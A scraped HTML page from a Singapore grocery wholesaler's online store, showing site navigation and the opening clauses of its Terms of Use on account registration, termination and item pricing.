      c-77.607,0-140.834,62.75-141.707,140.212c-7.04,6.184-11.497,15.242-11.497,25.327v42.872c0,18.591,15.125,33.716,33.715,33.716
      h19.285c8.573,22.693,24.875,42.167,46.637,54.491l0.043,0.023c0.062,0.035,0.125,0.067,0.187,0.102
      c-0.471,1.161-0.736,2.427-0.736,3.757v23.717l-71.086,19.288C85.594,367.779,54,409.088,54,455.961V480H10
      c-5.523,0-10,4.478-10,10c0,5.522,4.477,10,10,10h492c5.523,0,10-4.478,10-10C512,484.478,507.523,480,502,480z M388.739,177.54
      v42.872c0,7.563-6.152,13.715-13.715,13.715h-13.306c0.926-5.602,1.409-11.315,1.409-17.094v-53.209h11.897
      C382.587,163.824,388.739,169.977,388.739,177.54z M136.5,234.127c-7.563,0-13.715-6.153-13.715-13.716v-42.872
      c0-7.563,6.153-13.715,13.715-13.715h12.508c0,0.059-0.008,0.117-0.008,0.176v53.033c0,5.779,0.483,11.492,1.409,17.094H136.5z
       M149.401,143.823H136.5c-0.614,0-1.224,0.019-1.83,0.051C139.75,81.336,192.219,32,255.989,32
      c63.783,0,116.26,49.355,121.322,111.91c-0.757-0.051-1.518-0.086-2.287-0.086H362.83c-0.106-0.434-0.239-0.858-0.4-1.268
      c-5.116-54.277-50.904-96.89-106.458-96.89C199.987,45.666,153.918,88.943,149.401,143.823z M169.032,152.685
      c0-47.981,39.001-87.018,86.94-87.018c37.975,0,70.336,24.497,82.15,58.53l-24.182,16.669
      C301.476,149.458,286.886,154,271.746,154h-102.81C168.993,153.568,169.032,153.132,169.032,152.685z M169,217.033V174h102.746
      c19.212,0,37.728-5.764,53.545-16.667l17.314-11.935c0.2,2.403,0.307,4.832,0.307,7.286c0,0.707,0.075,1.395,0.215,2.061v62.288
      c0,12.991-2.988,25.577-8.451,36.923h-39.308c-1.383-10.64-10.498-18.886-21.508-18.886h-23.165
      c-11.963,0-21.696,9.732-21.696,21.695v10.386c0,11.963,9.733,21.696,21.696,21.696h23.165c9.586,0,17.735-6.253,20.597-14.892
      h26.838c-6.073,6.772-13.264,12.626-21.402,17.234c-27.001,15.327-60.556,15.348-87.624,0.019l-0.043-0.023
      C185.563,276.087,169,247.673,169,217.033z M275.556,256.765v10.386c0,0.936-0.761,1.696-1.696,1.696h-23.165
      c-0.935,0-1.696-0.761-1.696-1.696v-10.386c0-0.935,0.761-1.695,1.696-1.695h23.165
      C274.795,255.07,275.556,255.831,275.556,256.765z M74,480v-24.039c0-37.866,25.523-71.238,62.068-81.153l69.101-18.75
      L242.815,480H74z M221.917,342.38v-25.145c11.061,3.633,22.604,5.451,34.148,5.451c11.47,0,22.939-1.799,33.935-5.385v25.083
      l-34.009,112.18L221.917,342.38z M437.989,480H269.178l37.575-123.942l69.159,18.755c36.556,9.913,62.084,43.29,62.08,81.166
      L437.989,480z"></path>
    <path style="fill: #fff;" d="M405.81,434.93c-1.86-1.861-4.44-2.93-7.07-2.93s-5.21,1.069-7.07,2.93c-1.86,1.861-2.93,4.44-2.93,7.07
      s1.07,5.21,2.93,7.069c1.86,1.86,4.44,2.931,7.07,2.931s5.21-1.07,7.07-2.931c1.86-1.859,2.93-4.439,2.93-7.069
      C408.74,439.359,407.67,436.79,405.81,434.93z"></path>
    <path style="fill: #fff;" d="M223.86,197.001c-1.86-1.86-4.44-2.931-7.07-2.931c-2.64,0-5.21,1.07-7.08,2.931c-1.86,1.859-2.93,4.439-2.93,7.069
      c0,2.631,1.07,5.211,2.93,7.07c1.87,1.86,4.44,2.93,7.08,2.93c2.63-0.001,5.21-1.07,7.07-2.93c1.86-1.859,2.93-4.439,2.93-7.07
      C226.79,201.44,225.72,198.86,223.86,197.001z"></path>
    <path style="fill: #fff;" d="M302.41,197c-1.86-1.86-4.43-2.931-7.07-2.931c-2.63,0-5.21,1.07-7.07,2.931c-1.86,1.859-2.93,4.439-2.93,7.069
      c0,2.631,1.07,5.211,2.93,7.07c1.86,1.861,4.44,2.93,7.07,2.93c2.64,0,5.21-1.069,7.07-2.93c1.86-1.859,2.93-4.439,2.93-7.07
      C305.34,201.439,304.27,198.859,302.41,197z"></path>
    <path style="fill: #fff;" d="M365,432h-39c-5.523,0-10,4.478-10,10c0,5.522,4.477,10,10,10h39c5.523,0,10-4.478,10-10C375,436.478,370.523,432,365,432
      z"></path>
  </symbol>
</svg>    
  </head>
  <div id="page-preloader" class="visible">
    <div class="preloader">
      <div id="loading-center-absolute">
            <div class="object" id="object_one"></div>
      </div>
    </div>
  </div>
  <body id="cms" class="lang-en country-sg currency-sgd layout-left-column page-cms tax-display-enabled cms-id-3 boxed">
  <div class="wb-demo-wrap">
    <h2 class="wb-demo-title">Theme Settings</h2>
    <div class="wb-demo-option">
        <div class="cl-wrapper">
            <div class="cl-container">
                <div class="cl-table">
                    <div class="cl-tr cl-tr-mode-label">Mode Layout</div>
                    <div class="cl-tr cl-tr-mode">
                        <div class="cl-td-l"><input id="mode_box" type="radio" name="mode_css" value="box"/><label for="mode_box">Box</label></div>
                        <div class="cl-td-r"><input id="mode_full" type="radio" name="mode_css" value="wide"/><label for="mode_full">Wide</label></div>
                    </div>
                    <div class="cl-tr cl-tr-style-label">Theme color</div>
                    <!-- 1 -->
                    <div class="cl-tr cl-tr-style">
                        <div class="cl-td-l cl-td-layout cl-td-layout1"><a href="javascript:void(0)" id="BA7333_eec584" title="Strong pink_dark gray"><span class="tcbrown"></span><span class="tceb5f60"></span>Skin 1</a></div>
                    </div>
                    <!-- 2 -->
                     <div class="cl-tr cl-tr-style">
                        <div class="cl-td-r cl-td-layout cl-td-layout2"><a href="javascript:void(0)" id="ba583f_44aba0" title="lime green_Vivid yellow"><span class="tcred"></span><span class="tcyellow"></span>Skin 2</a></div>
                    </div>
                <!-- 3 -->
                    <div class="cl-tr cl-tr-style">
                        <div class="cl-td-l cl-td-layout cl-td-layout3"><a href="javascript:void(0)" id="13505b_f77d76" title="Strong cyan_dark blue"><span class="tcorange"></span><span class="tcblue2"></span>Skin 3</a></div>
                    </div>
                    <!-- 4 -->
                     <div class="cl-tr cl-tr-style">
                        <div class="cl-td-r cl-td-layout cl-td-layout4"><a href="javascript:void(0)" id="963d33_7cd1c9" title="soft red_grayish cyan."><span class="tcblue3"></span><span class="tcblack"></span>Skin 4</a></div>
                    </div>
                    <!-- 5 -->
                    <div class="cl-tr cl-tr-style">
                        <div class="cl-td-l cl-td-layout cl-td-layout5"><a href="javascript:void(0)" id="007991_fb9d1f" title="Bright pink_dark blue"><span class="tcpink"></span><span class="tcblue"></span>Skin 5</a></div>
                    </div>
                    <!-- 6 -->
                     <div class="cl-tr cl-tr-style">
                        <div class="cl-td-r cl-td-layout cl-td-layout6"><a href="javascript:void(0)" id="a94772_f08594" title="moderate blue_orange."><span class="tcgreen"></span><span class="tcgray"></span>Skin 6</a></div>
                    </div>
                    <div class="label_chosen">
                        <div class="cl-tr cl-tr-style-label">Choose your colors</div>
                    </div>
                    <div class="cl-tr cl-tr-background">
                        <div class="cl-td-l">Background Color:</div>
                        <div class="cl-td-r">
                                <div class="colorSelector cl-tool" id="backgroundColor">
                                        <div style="background-color: #0016e7"></div>
                                </div>
                        </div>
                    </div>
                    <div class="cl-tr cl-tr-link">
                        <div class="cl-td-l">Active Color:</div>
                        <div class="cl-td-r">
                                <div class="colorSelector cl-tool" id="hoverColor">
                                        <div style="background-color: #ffce7c"></div>
                                </div>
                        </div>
                    </div>
                    <div class="cl-tr cl-row-reset">
                        <span class="cl-reset btn btn-primary">Reset</span>
                    </div>
                </div>
            </div>      
        </div>
    </div>
    <div class="control inactive"><a href="javascript:void(0)"></a></div>
</div>    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
        <div class="row">
          <div class="hidden-sm-down">
            <div class="col-lg-4 col-md-5 col-xs-12">
                      <div id="top-links" class="nav pull-left hidden-xs"><span class="tag-t"></span><span class="get">call us now : (+65) 6844 8138</span></div>
    
            </div>
            <div class="col-lg-8 col-md-7 top-nav">
                <div id="_desktop_language_selector">
  <div class="language-selector-wrapper">
  <span id="language-selector-label" class="">Language : </span>
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
                <span class="expand-more">en</span>
        <i class="fa fa-angle-down"></i>
      </button>
      <ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label">
                  <li  class="current" >
            <a href="http://sincerewholesale.com.sg/en/content/3-terms-and-conditions-of-use" class="dropdown-item"><img class="lang-flag" src="http://sincerewholesale.com.sg/img/l/1.jpg"/> English</a>
          </li>
                  <li >
            <a href="http://sincerewholesale.com.sg/ms/content/3-terms-and-conditions-of-use" class="dropdown-item"><img class="lang-flag" src="http://sincerewholesale.com.sg/img/l/2.jpg"/> Bahasa melayu</a>
          </li>
                  <li >
            <a href="http://sincerewholesale.com.sg/zh/content/3-terms-and-conditions-of-use" class="dropdown-item"><img class="lang-flag" src="http://sincerewholesale.com.sg/img/l/3.jpg"/> 简体字</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
                  <option value="http://sincerewholesale.com.sg/en/content/3-terms-and-conditions-of-use" selected="selected">English</option>
                  <option value="http://sincerewholesale.com.sg/ms/content/3-terms-and-conditions-of-use">Bahasa melayu</option>
                  <option value="http://sincerewholesale.com.sg/zh/content/3-terms-and-conditions-of-use">简体字</option>
              </select>
      <i class="fa fa-angle-down hidden-md-up caret-d"></i>
    </div>
  </div>
</div>

            </div>
          </div>
                </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
          <div id="menu-icon" class="float-xs-left hidden-md-up">
                    <div class="navbar-header">
                        <button type="button" class="btn-navbar navbar-toggle" data-toggle="collapse" onclick="openNav()">
                                                    <div class="ico-menu">
                            <div class="bar"></div>
                            <div class="bar"></div>
                            <div class="bar"></div>
                         </div>
                                                  </button>
                    </div>
                <div id="mySidenav" class="sidenav hidden-md-up">
                  <div class="close-nav">
                    <span class="categories">Category</span>
                    <a href="javascript:void(0)" class="closebtn" onclick="closeNav()"><i class="fa fa-close"></i></a>
                  </div>
                  <div id="mobile_top_menu_wrapper" class="row hidden-md-up">
                    <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                  </div>
                </div>

            </div>
        <div class="col-md-2 col-sm-5 col-xs-4" id="_desktop_logo">
          <a href="http://sincerewholesale.com.sg/">
            <img class="logo img-responsive" src="/img/sincere-wholesale-pte-ltd-logo-1543245444.jpg" alt="Sincere Wholesale Pte Ltd">
          </a>
        </div>
        <div class="col-md-10 position-static top-m">
            <div class="user-mo hidden-md-up"></div>
              
<div class="option-main">
<div id="_desktop_user_info" class="dropdown js-dropdown d-inline-block">
 <div class="user-info" data-toggle="dropdown" aria-expanded="false">
 
        <a class="">
          <div class="usr"><svg width="17px" height="16px"><use xlink:href="#huser"></use></svg></div>
        </a>
</div>
    
    <ul class="dropdown-menu dropdown-menu-left user-down" style="display: none;">
          <a
        href="http://sincerewholesale.com.sg/en/my-account"
        title="Log in to your customer account"
        rel="nofollow"
      >
        <i class="fa fa-lock"></i>
        <span class="">Sign In</span>
      </a>
        <li><span><div class="hcom">
<a id="compare-link" href="http://sincerewholesale.com.sg/en/module/wbfeature/productscompare">
<span class="wcom"><svg width="15px" height="15px"> <use xlink:href="#hcom"></use></svg> compare</span>
</a>
</div></span></li>
    <li class="wi-he"><span><div class="wishl">
    <a id="headlink" href="http://sincerewholesale.com.sg/en/module/wbfeature/mywishlist">
		<span class="wimg f1"><svg width="18px" height="15px"> <use xlink:href="#hwish"></use> </svg> Wishlist</span>
    </a>
</div></span></li>
</ul>
</div><div id="_desktop_cart" class="d-inline-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//sincerewholesale.com.sg/en/module/ps_shoppingcart/ajax">
    <div class="header">
              <div class="hcart"><svg width="22px" height="22px"> <use xlink:href="#hcart"></use></svg></div>
          <div class="shop-c text-xs-left d-inline-block">
            <span class="cart-count">my cart</span>
            <div class="cart-tot">
              <span class="cart-products-count cart-c">0</span>
              <span class="carti">items</span>
              <span class="cart-s">SGD0.00</span>
            </div>
        </div>
          </div>
  </div>
</div>
</div>

<!-- Block search module TOP -->
<div class="wbSearch col-md-11 col-lg-4 col-xl-3 col-xs-12 col-sm-12">
	<div id="search_block_top">
		<form id="searchbox" method="get" action="http://sincerewholesale.com.sg/en/search">
		   
			<input type="hidden" name="controller" value="search">
			
			<input type="hidden" name="orderby" value="position" />
			<input type="hidden" name="orderway" value="desc" />

			<div class="select-wrapper">
				<select id="search_category" name="search_category" class="form-control float-xs-left text-capitalize">
				<option value="all"></option>
				<option value="2">Home</option><option value="10">--Bottle</option><option value="11">--Sauces</option><option value="12">--Refrigerated food</option><option value="13">--Canned Food</option><option value="14">--Cooking Oil</option><option value="15">--Cooking Ingredients</option><option value="16">--Cereal & Milk Powder</option><option value="17">--Soaps & Detergents</option><option value="18">--Baking Ingredients</option><option value="19">--Flour</option><option value="20">--Food</option><option value="21">--Herbs</option><option value="22">--Beans</option><option value="23">--Noodles</option><option value="24">--Vegetarian</option><option value="25">--Others</option><option value="26">--All</option><option value="27">--House Brand</option>
			</select>
			</div>
			
			<input class="search_query form-control float-xs-left text-capitalize" type="text" id="search_query_top" name="s" placeholder="Search entire store..." value="" />
			
			<div id="wb_url_ajax_search" style="display:none">
			<input type="hidden" value="http://sincerewholesale.com.sg/modules/wbblocksearch/controller_ajax_search.php" class="url_ajax" />
			</div>
			<button type="submit" name="submit_search" class="btn btn-default button-search">
				<svg width="18px" height="20px">
                    <use xlink:href="#hsearch" />
                  </svg>
			</button>
		</form>
		
	</div>
</div>
</div>

<script type="text/javascript">
var limit_character = "<p class='limit'>Number of characters at least are 3</p>";
var close_text = "close";
</script>
<!-- /Block search module TOP -->

            <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
            <div class="clearfix"></div>
        </div>
      </div>
          </div>
  </div>
  <div class="container">
    <div class="main-nav">
          
            <div class="static-link-part nav-f-static col-xl-12 col-lg-12 col-md-12 hidden-sm-down">
<div id="menu1">
<ul class="nav navbar-nav">
<li><a href="./13-canned-food">Canned </a></li>
<li><a href="./11-sauces">Sauces</a></li>
<li><a href="./19-flour">Flour</a></li>
<li><a href="./27-house-brand">House Brand</a></li>
<li><a href="./25-others">Others</a></li>
<li><a href="content/4-about-us">About Us</a></li>
<li><a href="../contact-us">Contact Us</a></li>
<li><a href="content/3-terms-and-conditions-of-use">Term & Conditions</a></li>
</ul>
</div>
</div>
    
</div>
</div>

        
      </header>

      
        
<aside id="notifications">
  <div class="">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
        <div class="container">
          <div class="row">
          
            <nav data-depth="2" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="http://sincerewholesale.com.sg/en/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="http://sincerewholesale.com.sg/en/content/3-terms-and-conditions-of-use">
            <span itemprop="name">Terms of use</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
      </ol>
</nav>
          
          <div id="cat-left-column" class="hidden-md-up col-xs-12"></div>
          
            <div id="left-column" class="col-xs-12 col-sm-12 col-md-4 col-lg-3">
                              <!-- Module Megamenu-->
<div id="_desktop_top_menu" class="container_wb_megamenu mb-2">
<div  class="wb-menu-vertical clearfix">
	
	<div id="pt_vegamenu" class="title-menu wr-left-menu hidden-sm-down">
		<div id="wr-menu-icon">
          <div class="wr-menu" data-toggle="collapse" data-target="#under-menu">
              <button class="btn-navbar navbar-toggle" type="button" data-toggle="collapse">
                <div class="ico-menu">
                  <div class="bar"></div>
                  <div class="bar"></div>
                  <div class="bar"></div>
                </div>
              </button>
              <span class="cate">All Categories</span>
          </div>
     	</div>
    </div>
	<div class="menu-vertical">
	<a href="javascript:void(0);" class="close-menu-content"><span><i class="fa fa-times" aria-hidden="true"></i></span></a>
	<ul class="menu-content">
									<li class="level-1 ">
					
					<a href="http://sincerewholesale.com.sg/en/13-canned-food" class=""
					>
										<span>
						Canned Food
											</span>
					
					</a>
					<span class="icon-drop-mobile"></span>
									</li>
												<li class="level-1 ">
					
					<a href="http://sincerewholesale.com.sg/en/11-sauces" class=""
					>
										<span>
						Sauces
											</span>
					
					</a>
					<span class="icon-drop-mobile"></span>
									</li>
												<li class="level-1 ">
					
					<a href="http://sincerewholesale.com.sg/en/19-flour" class=""
					>
										<span>
						Flour
											</span>
					
					</a>
					<span class="icon-drop-mobile"></span>
									</li>
												<li class="level-1 ">
					
					<a href="http://sincerewholesale.com.sg/en/27-house-brand" class=""
					>
										<span>
						House Brand
											</span>
					
					</a>
					<span class="icon-drop-mobile"></span>
									</li>
												<li class="level-1 ">
					
					<a href="http://sincerewholesale.com.sg/en/25-others" class=""
					>
										<span>
						Others
											</span>
					
					</a>
					<span class="icon-drop-mobile"></span>
									</li>
						</ul>
	</div>
	<!-- <script type="text/javascript">
		text_more = "More";
		vnumLiItem = $("#wb-menu-vertical .menu-content li.level-1").length;
		nIpadHorizontal = 6;
		nIpadVertical = 5;
		function getHtmlHide(nIpad,vnumLiItem) 
			 {
				var htmlLiHide="";
				if($("#more_megamenu").length==0)
					for(var i=(nIpad+1);i<=vnumLiItem;i++)
						htmlLiHide+='<li>'+$('#wb-menu-vertical ul.menu-content li.level-1:nth-child('+i+')').html()+'</li>';
				return htmlLiHide;
			}

		htmlLiH = getHtmlHide(nIpadHorizontal,vnumLiItem);
		htmlLiV = getHtmlHide(nIpadVertical,vnumLiItem);
		htmlMenu=$("#wb-menu-vertical").html();
		
		$(window).load(function(){
		addMoreResponsive(nIpadHorizontal,nIpadVertical,htmlLiH,htmlLiV,htmlMenu);
		});
		$(window).resize(function(){
		addMoreResponsive(nIpadHorizontal,nIpadVertical,htmlLiH,htmlLiV,htmlMenu);
		});
	</script> -->
</div>
</div>
<!-- /Module Megamenu -->
                          </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    

  <section id="main">

    
      
        <header class="page-header">
          <h1>
  Terms of use
</h1>
        </header>
      
    

    
  <section id="content" class="page-content page-cms page-cms-3">

    
      <h1 class="page-heading">Terms of use</h1>
<p style="margin:0in 0in 7.5pt 0in;"><span style="font-family:'Open Sans', sans-serif;color:#212b36;">Sincere Wholesale</span><span style="font-size:11.5pt;font-family:Arial, sans-serif;color:#333333;"> Pte Ltd (" Sincere Wholesale ", "we", "our" or "us") operates an online retail store on   </span><a href="http://sincerewholesale.com.sg/en/" style="color:#0000FF;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">http://sincerewholesale.com.sg/en/</span></a><span style="font-size:11.5pt;font-family:Arial, sans-serif;color:#333333;">    ("Site") and through Sincere Wholesale software or mobile applications (including Relay) ("App"), offering services for the online browsing, purchasing and delivery of grocery and non-grocery products through the use of the Site or App ("Services"). We provide access to the Site, App and Services subject to your acceptance of these Terms of Use. By connecting, accessing, browsing or purchasing products at the Site or App, you agree to be bound by and to accept, without qualification or condition, the Terms of Use for our services rendered to you through the Site or App. Please read these Terms of Use carefully before using the Site or App. If you do not agree to our Terms of Use, please do not use the Site or App. By accepting these Terms of Use, you agree that these Terms of Use and Privacy Policy </span><a href="http://sincerewholesale.com.sg/en/content/3-terms-and-conditions-of-use" style="color:#0000FF;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">http://sincerewholesale.com.sg/en/content/3-terms-and-conditions-of-use</span></a><span style="font-size:11.5pt;font-family:Arial, sans-serif;color:#333333;"> will apply whenever you use the Site, App or Services.  </span></p>
<p></p>
<p style="margin:0in 0in 7.5pt 0in;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;color:#333333;">We reserve the right to amend, vary and change the Terms of Use at our discretion at any time without any notice to you by posting the amended terms on the Site or App. Your continued use of the Site or App following any changes shall be construed as your acceptance of any such amendments, variations and changes. If you have any questions or concerns about these Terms of Use or any issues raised in these Terms of Use or on the Site or App, please contact us at </span><a href="mailto:info@sincerewholesale.com.sg"><span style="font-size:10.5pt;font-family:Arial, sans-serif;color:#232323;">info@sincerewholesale.com.sg</span></a><span style="font-size:11.5pt;font-family:Arial, sans-serif;color:#333333;"> </span></p>
<p></p>
<p> </p>
<h3><strong><span style="font-family:Arial, sans-serif;color:#000000;">1. Use of the Site and/or App</span></strong></h3>
<ol start="1" type="1">
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">1.1. Subject to your compliance with these Terms of Use, we grant you a non-exclusive and non-transferable licence to use the Site and/or App, and access and use the Services available via the Site and/or App, solely for your personal and non-commercial purposes.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">1.2. The Site, App and Services are meant for use from a Singapore location only. We do not represent or warrant that the Services or any text, graphics, documents, photographs, images, music, software, audio, video, information, digital or electronic files or other materials on the Site or App ("Content") are appropriate or available for use in your location. If you choose to access the Site or App from anywhere outside Singapore, you will be responsible for compliance with local laws, if and to the extent local laws are applicable.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">1.3. You agree not to:</span>
<p></p>
<ol start="1" type="1">
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">1.3.1. hack into, interfere with, disrupt, disable, over-burden or otherwise impair the proper working of the Site, App, Services or our servers; or</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">1.3.2. reproduce, display, or otherwise provide access to the Site, App or Services without our prior written consent.</span>
<p></p>
</li>
</ol></li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">1.4. Unless otherwise allowed by law or with our express written permission, you shall not:</span>
<p></p>
<ol start="1" type="1">
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">1.4.1. decompile, reverse engineer or disassemble any software or other products or processes accessible through the Site or App;</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">1.4.2. insert any code or product or manipulate the content of the Site or App in any way that affects the proper working of the Site or App (including but not limited to any denial-of-service attacks, spoof attacks, session hacking, sniffing, tampering, spamming); or</span></li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">1.4.3. engage in any data mining, data gathering or extraction.</span></li>
</ol></li>
</ol>
<p> </p>
<p></p>
<h3><strong><span style="font-family:Arial, sans-serif;color:#000000;">2. Registering for an Account</span></strong></h3>
<p></p>
<ol start="1" type="1">
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">2.1. You are required to register for an account with us ("Account") by choosing a user name and password (collectively, "Log-in Details") to access certain features of the Site and/or App, including but not limited to placing an order on the Site and/or App.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">2.2. You acknowledge and warrant that all information you provide during the registration process (and any information provided thereafter) is accurate, current and complete. We reserve the right to suspend or terminate your Account or to take any action which we deem necessary in our sole discretion if any information provided is found to be inaccurate or incomplete.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">2.3. You must inform us immediately of any changes to the information that you provided when registering by updating your personal details in order that we may communicate with you effectively.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">2.4. You are solely responsible for any activities or actions conducted and all communications transmitted through your Account, regardless of whether you have authorized such activities, actions or communications. For the avoidance of doubt, we will not be liable for any loss, damage, costs, expenses, or liabilities arising out of or in connection with any unauthorized use of your Account.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">2.5. Each household or delivery address may only register one (1) Account, with each member of the household and/or every person sharing the delivery address being an Authorized User of that Account. At our sole discretion, we may allow more than one (1) Account to be registered for the same delivery address.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">2.6. If we discover that more than one (1) Account has been registered for the same delivery address or that there has been any unauthorized use of any Account, we may at our sole discretion:</span>
<p></p>
<ol start="1" type="1">
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">2.6.1. merge, suspend and/or terminate such Account(s);</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">2.6.2. cancel any orders placed through such Account(s);</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">2.6.3. cancel or invalidate any credits, discounts, Discount Codes (as defined below at Clause 7.4 or Rebates (defined below at Clause 6.2) awarded to or used by such Account(s) and charge full price for items purchased; and/or</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">2.6.4. prohibit such Account(s) or persons from participating in any Promotions (as defined in Clause 7.1).</span>
<p></p>
</li>
</ol></li>
</ol>
<p class="MsoNormal"></p>
<p> </p>
<h3><strong><span style="font-family:Arial, sans-serif;color:#000000;">3. Suspension and Termination</span></strong></h3>
<p></p>
<ol start="1" type="1">
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">3.1. We reserve the right, in our sole and absolute discretion, to restrict, limit, suspend, deactivate, delete or terminate our Services and your Account, prohibit access to the Site, App or Services, or remove any Content without assigning any reason and without notice or liability.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">3.2. Without prejudice to the generality of the above, you agree that we may without prior notice immediately terminate your account and terminate your access to the Site or App under the following circumstances:</span>
<p></p>
<ol start="1" type="1">
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">3.2.1. breaches or violations or purported breaches or violations of these Terms of Use and any other terms and conditions, incorporated guidelines, agreements or privacy policies which may be applicable;</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">3.2.2. upon the request of any competent authority;</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">3.2.3. upon your request to terminate your account;</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">3.2.4. misuse or abuse of the Site or App, including, without limitation any fraudulent, dishonest or illegal use of the Site or App;.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">3.2.5. failure to pay any fees or charges on the Site or App to us; or</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">3.2.6. any other reasonable cause as may be determined by us in our sole discretion.</span>
<p></p>
</li>
</ol></li>
</ol>
<p class="MsoNormal"></p>
<p> </p>
<h3><strong><span style="font-family:Arial, sans-serif;color:#000000;">4. Item Pricing and Information</span></strong></h3>
<p></p>
<ol start="1" type="1">
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">4.1. Unless otherwise stated, all prices on our Site and App are quoted in Singapore Dollars and are inclusive of Goods and Services Tax.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">4.2. Where the price of a product is determined by its weight, we will provide an estimated price of the item ("Estimated Price") based on its indicated weight and the prevailing rates at the point of checkout, with the actual weight and price ("Actual Price") of such item to be provided to you at point of delivery.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">4.3. In the event that the Actual Price exceeds the Estimated Price, we reserve all rights to charge you the difference between the Actual Price and the Estimated Price. In the event that the Estimated Price exceeds the Actual Price, we will refund you the difference between the Estimated Price and the Actual Price.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">4.4. All orders are subject to stock availability and we reserve the right to cancel, amend, limit or reject your order or the quantity of a product that you have ordered if the product is unavailable. We reserve the right to do so without liability or compensation and without notice.</span>
<p></p>
</li>
